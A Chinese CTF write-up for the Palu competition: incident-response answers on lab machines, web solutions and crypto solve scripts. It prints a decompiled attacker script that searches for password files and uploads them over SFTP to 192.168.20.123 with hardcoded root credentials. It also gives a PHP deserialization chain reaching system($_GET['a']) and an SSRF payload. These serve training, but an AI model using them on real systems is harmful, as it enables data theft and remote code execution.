帕鲁应急响应ctf
应急响应
解压密码
Network@@ZGSF&One-FoxSelfTeam
应急响应-1
首先打开除了pc机外的靶机设置net模式后按照要求去访问jump靶机

打开标签处得到第一个flag
[BrYeaVj54009rDIZzu4O]
应急响应-2
jump上查看
应急响应-3
192.168.1.4
应急响应-4
CVE-2024-29201
应急响应-5
就在root文件夹下
应急响应-6
home使用python写的还原即可得到账号密码
应急响应-7
8080
应急响应-8
/api/system
应急响应-9

在/flask/log.txt/log.txt
下面有一个反弹dns
应急响应-10
是时间戳转换一下
应急响应-11
python
应急响应-12
192.168.20.123
应急响应-13
palu.com
应急响应-14
md5(123123)
应急响应-15(没有搞出)
我在waf看了半天也没有看到到底是多少条
应急响应-16
在nginx目录下
有一个hack文本
应急响应-17
在bin下的helloworld就是后门文件
应急响应-18
看那个都很像但是只有
begingame才算
应急响应-19

看时间能看出注册了10个使用账号密码登录到网站后台
admin
Network@2020
应急响应-20
waf里面
2024-04-16 21:03:46
应急响应-21
下载的文件是upload.zip
应急响应-22
使用palu.com进入webserver服务器
然后使用sudo su得到root权限
查看apache日志即可得到

在扫描时把upload.zip给扫描下来了
应急响应-23
在/var/www/html/api目录下
应急响应-24
nidewen
就是文件名
应急响应-25
登录PC1查看本地用户,发现hacker可疑账号

应急响应-26
查看hacker的详细信息可以知道到期时间:

[应急响应-27]
提取PC1上的raw.raw文件到volatility分析:

从Suggested可知镜像文件可能为Win7SP1x64,再查看进程

应急响应-28
这个一开始我是真的随便一下就出了,直接notepad++打开查找username

应急响应-29
使用volatility获取剪切板内容即可得到
吐槽:我搞半天没有想到这个题竟然是之前信息安全管理与评估的原题

应急响应-30
信息安全管理与评估有一个一模一样
应急响应-31
在登陆PC2的时候会弹出artifact.exe程序很可疑查看它的SHA256、MD5值,发现MD5值是我们要的值:

应急响应-32
应急响应-33
扫描工具fscan
可以在jump里面看webserver执行的命令直接看到
应急响应-34
123
应急响应-35
去数据库硬翻的
应急响应-36
在监控服务器上翻到的
应急响应-37(没有做出)
没有翻到
应急响应-38

应急响应-39
在pc2里面就能看到
可以在pc2里面搜索或者在堡垒机上查看pc2看视频也能知道
应急响应-40(没有做出)
应急响应-41
陈琚鹭
应急响应-42
在注册表中写了一串flag

应急响应-43
md5(49)
应急响应-44
堡垒机视频里面能够看到
创建的是
Network@2020
应急响应-45
encode.txt
应急响应-46
和密码那个题一样
Chrome浏览器搜索关键词发现有一款免杀程序用了这个编码:
应急响应-47
0
应急响应-48
palucomeyi1.exe
应急响应-49
import os
import paramiko
from getpass import getpass
def search_in_files(directory, search_text):
Unsupported opcode: BEGIN_FINALLY
pass
# WARNING: Decompyle incomplete
def ssh(local_file_path, remote_file_path):
hostname = '192.168.20.123'
port = 22
username = 'root'
password = 'Network@2020'
client = paramiko.SSHClient()
client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
client.connect(hostname, port, username, password)
sftp = client.open_sftp()
sftp.put(local_file_path, remote_file_path)
sftp.close()
client.close()
print(f'''File {local_file_path} uploaded to {remote_file_path} on {hostname}''')
flag = 'flag{234567uyhgn_aiduyai}'
search_directory = '/'
search_for_text = 'passwod'
(a, b) = search_in_files(search_directory, search_for_text)
ssh(a, b)
应急响应-50
flag{234567uyhgn_aiduyai}
应急响应-51
passwod
应急响应-52(爆破半天跑不出来)
直接去md5网站解密shadow即可
web
r23
<?php
class a{
public function __get($a){
$this->b->love();
}
}
class b{
public function __destruct(){
$tmp = $this->c->name;
}
public function __wakeup(){
$this->c = "no!";
$this->b = $this->a;
}
}
class xk{
public function love(){
system($_GET['a']);
}
}
$a['1'] = new b();
$a['2'] = new b();
$a['2']->b = &$a['2']->c;
$a['2']->a = new a();
$a['2']->a->b = new xk();
echo serialize($a);
Web-签到
下载源码,
很简单直接访问自己的flag
?url=http://127.0.0.1/flag
即可
crypto

玛卡巴卡能有什么坏心思呢
https://www.ddosi.org/drt-aav/ 去这个网站找字典
encoding_rules = {
‘a’: ‘玛卡巴卡轰’,
‘b’: ‘阿巴雅卡轰’,
‘c’: ‘伊卡阿卡噢轰’,
‘d’: ‘哈姆达姆阿卡嗙轰’,
‘e’: ‘咿呀呦轰’,
‘f’: ‘玛卡雅卡轰’,
‘g’: ‘伊卡阿卡轰’,
‘h’: ‘咿呀巴卡轰’,
‘i’: ‘达姆阿卡嗙轰’,
‘j’: ‘玛卡巴卡玛卡巴卡轰’,
‘k’: ‘玛卡巴卡玛卡巴卡玛卡巴卡轰’,
‘l’: ‘玛卡巴卡玛卡巴卡玛卡巴卡玛卡巴卡轰’,
‘m’: ‘阿巴雅卡阿巴雅卡轰’,
‘n’: ‘阿巴雅卡阿巴雅卡阿巴雅卡轰’,
‘o’: ‘阿巴雅卡阿巴雅卡阿巴雅卡阿巴雅卡轰’,
‘p’: ‘伊卡阿卡噢伊卡阿卡噢轰’,
‘q’: ‘伊卡阿卡噢伊卡阿卡噢伊卡阿卡噢轰’,
‘r’: ‘伊卡阿卡噢伊卡阿卡噢伊卡阿卡噢伊卡阿卡噢轰’,
‘s’: ‘哈姆达姆阿卡嗙哈姆达姆阿卡嗙轰’,
‘t’: ‘哈姆达姆阿卡嗙哈姆达姆阿卡嗙哈姆达姆阿卡嗙轰’,
‘u’: ‘哈姆达姆阿卡嗙哈姆达姆阿卡嗙哈姆达姆阿卡嗙哈姆达姆阿卡嗙轰’,
‘v’: ‘咿呀呦咿呀呦轰’,
‘w’: ‘咿呀呦咿呀呦咿呀呦轰’,
‘x’: ‘咿呀呦咿呀呦咿呀呦咿呀呦轰’,
‘y’: ‘咿呀呦咿呀呦咿呀呦咿呀呦咿呀呦轰’,
‘z’: ‘玛卡雅卡玛卡雅卡轰’,
‘A’: ‘玛卡雅卡玛卡雅卡玛卡雅卡轰’,
‘B’: ‘玛卡雅卡玛卡雅卡玛卡雅卡玛卡雅卡轰’,
‘C’: ‘伊卡阿卡伊卡阿卡轰’,
‘D’: ‘伊卡阿卡伊卡阿卡伊卡阿卡轰’,
‘E’: ‘伊卡阿卡伊卡阿卡伊卡阿卡伊卡阿卡轰’,
‘F’: ‘咿呀巴卡咿呀巴卡轰’,
‘G’: ‘咿呀巴卡咿呀巴卡咿呀巴卡轰’,
‘H’: ‘咿呀巴卡咿呀巴卡咿呀巴卡咿呀巴卡轰’,
‘I’: ‘咿呀巴卡咿呀巴卡咿呀巴卡咿呀巴卡咿呀巴卡轰’,
‘J’: ‘达姆阿卡嗙达姆阿卡嗙轰’,
‘K’: ‘达姆阿卡嗙达姆阿卡嗙达姆阿卡嗙轰’,
‘L’: ‘达姆阿卡嗙达姆阿卡嗙达姆阿卡嗙达姆阿卡嗙轰’,
‘M’: ‘达姆阿卡嗙达姆阿卡嗙达姆阿卡嗙达姆阿卡嗙达姆阿卡嗙轰’,
‘N’: ‘巴卡巴卡轰’,
‘O’: ‘巴卡巴卡巴卡巴卡轰’,
‘P’: ‘巴卡巴卡巴卡巴卡巴卡巴卡轰’,
‘Q’: ‘巴卡巴卡巴卡巴卡巴卡巴卡巴卡巴卡轰’,
‘R’: ‘巴卡巴卡巴卡巴卡巴卡巴卡巴卡巴卡巴卡巴卡轰’,
‘S’: ‘呀呦轰’,
‘T’: ‘呀呦呀呦轰’,
‘U’: ‘呀呦呀呦呀呦轰’,
‘V’: ‘呀呦呀呦呀呦呀呦轰’,
‘W’: ‘呀呦呀呦呀呦呀呦呀呦轰’,
‘X’: ‘达姆阿卡轰’,
‘Y’: ‘达姆阿卡达姆阿卡轰’,
‘Z’: ‘达姆阿卡达姆阿卡达姆阿卡轰’,
‘0’: ‘达姆阿卡达姆阿卡达姆阿卡达姆阿卡轰’,
‘1’: ‘达姆阿卡达姆阿卡达姆阿卡达姆阿卡达姆阿卡轰’,
‘2’: ‘玛巴轰’,
‘3’: ‘玛巴玛巴轰’,
‘4’: ‘玛巴玛巴玛巴轰’,
‘5’: ‘玛巴玛巴玛巴玛巴轰’,
‘6’: ‘巴卡玛巴轰’,
‘7’: ‘巴卡玛巴巴卡玛巴轰’,
‘8’: ‘巴卡玛巴巴卡玛巴巴卡玛巴轰’,
‘9’: ‘巴卡玛巴巴卡玛巴巴卡玛巴巴卡玛巴轰’,
‘=’: ‘妈个巴子轰’,
‘/’: ‘妈个巴卡轰’,
‘+’: ‘妈个巴达轰’,
}
# 反转编码规则,以便进行解密
decoding_rules = {v: k for k, v in encoding_rules.items()}
def decode(encoded_str):
decoded_str = ‘’
while encoded_str:
for key in sorted(decoding_rules, key=len, reverse=True): # 根据长度降序排序确保正确匹配
if encoded_str.startswith(key):
decoded_str += decoding_rules[key]
encoded_str = encoded_str[len(key):] # 移除已解码部分
break
return decoded_str
# 要解码的字符串
encoded_message = ‘玛卡巴卡玛卡巴卡轰达姆阿卡嗙轰阿巴雅卡阿巴雅卡阿巴雅卡轰达姆阿卡嗙轰哈姆达姆阿卡嗙哈姆达姆阿卡嗙哈姆达姆阿卡嗙轰玛卡巴卡轰达姆阿卡嗙轰阿巴雅卡阿巴雅卡轰咿呀呦轰达姆阿卡嗙轰’
decoded_message = decode(encoded_message)
print(decoded_message)
lcccg
from fractions import Fraction
from Crypto.Util.number import *
def get_x(cipher, pos, m, length):
hoge = []
while cipher > 0:
hoge.append(cipher % 2)
cipher >>= 1
while(len(hoge) < length):
hoge.append(0)
hoge = hoge[pos+1:]
low = Fraction(0, 1)
high = Fraction(m, 1)
for i in range(len(hoge)):
mid = (low+high)/2
if hoge[i] == 0:
high = mid
else:
low = mid
return low.ceil(), high.floor()
def challenge(cipher, length, m, x):
inv2 = pow(2, -1, m)
xs = [0] * (length+1)
xs[length] = x
for i in range(length, 0, -1):
xs[i-1] = xs[i] * inv2 % m
rand = 0
for i in range(length):
rand += (xs[i] & 1) << i
num = ((1 << length) - 1) & (cipher ^ rand)
if b’ctf’ in long_to_bytes(num) :
print(long_to_bytes(num))
m = 7870528503754256659
length = 311
cipher = 3255815260238431584829132773479447408817850185229659648404208268001256903206776002292220185602856730646093869
low, high = get_x(cipher, length, m, length + 50)
print(high - low)
for x in range(low, high+1):
challenge(cipher, length, m, x)
gcccd
from Crypto.Util.number import*
n = 128134155200900363557361770121648236747559663738591418041443861545561451885335858854359771414605640612993903005548718875328893717909535447866152704351924465716196738696788273375424835753379386427253243854791810104120869379525507986270383750499650286106684249027984675067236382543612917882024145261815608895379
e = 5331
c1 = 60668946079423190709851484247433853783238381043211713258950336572392573192737047470465310272448083514859509629066647300714425946282732774440406261265802652068183263460022257056016974572472905555413226634497579807277440653563498768557112618320828785438180460624890479311538368514262550081582173264168580537990
c2 = 43064371535146610786202813736674368618250034274768737857627872777051745883780468417199551751374395264039179171708712686651485125338422911633961121202567788447108712022481564453759980969777219700870458940189456782517037780321026907310930696608923940135664565796997158295530735831680955376342697203313901005151
def gcd(g1, g2):
while g2:
g1, g2 = g2, g1 % g2
return g1.monic()
PRx. = PolynomialRing(Zmod(n))
g1 = x^e - c2
g2 = (x*2 + 1)^e - c1
result = -gcd(g1, g2).coefficients()[0]
print(long_to_bytes(int(result*2 + 1)))
peeeq
pinv_e = 12474140378771043865022148848078136936465079800066130234618983104385642778672967864991495110508733111980066517889153671507701349679185396054215439179349403857665966245686661757089470553109534987101888628107055364941617805783362125836104920292552457095662777743387917809524955960583091720618281570118299619677634759
qinv_e = 1647206449953560407401595632741127506095799998014240087894866808907042944168674423038307995055460808040825182837354682801054048594394389801771888111156812819183105159993880849157459496014737241461466870906700457127028184554416373467332704931423207098246831148428600375416541264997943693621557486559170922000282251
ke = gcd(pinv_e, qinv_e)
print(ke.bit_length())
e = ke // 3
print(e)
e = 102563
e = 102563
leak = 20650913970072868759959272239604024297420806808659110564312051736808778949599012338389873196411652566474168134639876252857623310159737758732845898956842366935678501021994729279299799994075598575657211550223683499328614158165787416177094173112167115888930719187253398687736037116845083325669521670262760600243895871953940839864925909273175442587377607028910874730344252804963645659770898616148180806608083557249713184454706023876544328444568520666837841566163924062054001534893538655581481021600384148478571641075265311650046699619525464106135807483192890198614434965478741402348088647355476402189540171838712520668315
phi = leak + 1
ct = 14656499683788461319601710088831412892194505254418064899761498679297764485273476341077222358310031603834624959088854557947176472443021560072783573052603773463734827298069959304747376040480522193600487999140388188743055733577433643210327070027972481119823973316743393323273128561824747871183252082782459568278265418266528855123687868624734106855360408027492126167597948385055908257193701028960507382053300960017612431744000472268868103779169759349652561826935960615964589526055579319224213399173783902104833907847546751649110661705034653912439791460180154034041113546810232929706136321281991114377628823527206109309013
x = 12474140378771043865022148848078136936465079800066130234618983104385642778672967864991495110508733111980066517889153671507701349679185396054215439179349403857665966245686661757089470553109534987101888628107055364941617805783362125836104920292552457095662777743387917809524955960583091720618281570118299619677634759//e
y = 1647206449953560407401595632741127506095799998014240087894866808907042944168674423038307995055460808040825182837354682801054048594394389801771888111156812819183105159993880849157459496014737241461466870906700457127028184554416373467332704931423207098246831148428600375416541264997943693621557486559170922000282251//e
import gmpy2
d = gmpy2.invert(e, phi)
kn = e * d - 1
count = 0
def solve(a, b, c):
D = b ** 2 - 4 * a * c
assert gmpy2.is_square(D)
x1 = (-b + gmpy2.isqrt(D)) // (2 * a)
x2 = (-b - gmpy2.isqrt(D)) // (2 * a)
return x1, x2
for k in range(3, e):
if kn % k == 0:
count += 1
phi_n = kn // k
# coefficients of quadratic eq
a = x - 1
b = x * y - 1 + (x - 1) * (y - 1) - phi_n
c = (y - 1) * (x * y - 1)
try:
k1, k2 = solve(a, b, c)
if (x * y - 1) % k1 == 0:
k2 = (x * y - 1) // k1
elif (x * y - 1) % k2 == 0:
k1, k2 = k2, (x * y - 1) // k2
else:
assert False
p, q = x + k2, y + k1
N = p * q
flag = long_to_bytes(pow(ct, d, N)).strip()
break
except AssertionError:
pass
print(flag)
paluctf{51b98a17-6843-4e3b-b06c-3cd956bc944c}
simple_crypto
https://www.t00ls.com/articles-49265.html
一模一样的题
flag{bba475793d9fecdc698eb4f36fcf539e}
from Crypto.Util.number import *
from gmpy2 import *
gift1 = 1
gift2 = 1
n = 1
c = 1
p = GCD(gift1 + gift2,n)
q = iroot(n // p , 2)[0]
flag = “”
for i in c:
if(pow(i,(p-1)//2,p) == 1):
flag += “0”
else:
flag += “1”
print(long_to_bytes(int(flag[::-1],2)))
b’paluctf{1_4m_th3_b0td_1n_t3st_1n_th3_r0w}’
01110
from Crypto.Util.number import *
from gmpy2 import *
gift1 = 1
gift2 = 1
n = 1
c = 1
p = GCD(gift1 + gift2,n)
q = iroot(n // p , 2)[0]
flag = “”
for i in c:
if(pow(i,(p-1)//2,p) == 1):
flag += “0”
else:
flag += “1”
print(long_to_bytes(int(flag[::-1],2)))
b’paluctf{1_4m_th3_b0td_1n_t3st_1n_th3_r0w}’
g i f t 1 = ( p + q ) s m o d n g i f t 2 = ( p − q ) s m o d n gift1 = (p + q)^s mod n \\ gift2 = (p - q)^s mod n gift1=(p+q)smodngift2=(p−q)smodn
二项式展开得
(1) + (2) 得
g i f t 1 = p s + q s ( m o d n ) ( 1 ) g i f t 2 = p s − q s ( m o d n ) ( 2 ) p = g c d ( h i n t 1 + h i n t 2 , n ) 又 n = p ∗ ( q ∗ ∗ 2 ) = > q = i r o o t ( n / / p , 2 ) [ 0 ] gift1 = p^s + q^s (mod n) (1) \\ gift2 = p^s - q^s (mod n) (2)\\p = gcd(hint1 + hint2, n) \\ 又n = p * (q ** 2) => q = iroot(n // p , 2) [0] gift1=ps+qs(modn)(1)gift2=ps−qs(modn)(2)p=gcd(hint1+hint2,n)又n=p∗(q∗∗2)=>q=iroot(n//p,2)[0]
然后分析
while True 的条件
这里其实就是判断是否满足
z (p-1)/2 ≡ -1 (mod p)
z (q-1)/2 ≡ -1 (mod q)
从这里我们可以判断z既不是模p下的二次剩余,也不是模q下的二次剩余。紧接着,它把flag转换成二进制然后换成十进制,又对十进制数每位逐位加密。即十进制数的每一位都是0或1,加密方式如下,把每一个十进制位记作mi有:
cipheri = secreti ** 2 * zmi (mod n) 再结合之前的p, q =>
cipheri = secreti ** 2 * zmi (mod p) 和 cipheri = secreti ** 2 * zmi (mod q)
我们设此时mi = 0或1时,对应的cipheri分别是:
cipheri = secreti ** 2 (mod p) 和 cipheri = secreti ** 2 (mod q)
cipheri = secreti ** 2 * z (mod p) 和 cipheri = secreti ** 2 * z (mod q)
又因为z不是模p或q下的二次剩余,所以当mi = 0或1时,我们可以用欧拉判别式来判断cipheri是不是二次剩余,以此来还原每一位mi:
cipheri (p-1)/2 ≡ 1 (mod p) 或 cipheri (q-1)/2 ≡ 1 (mod q)
江枫渔火对愁眠
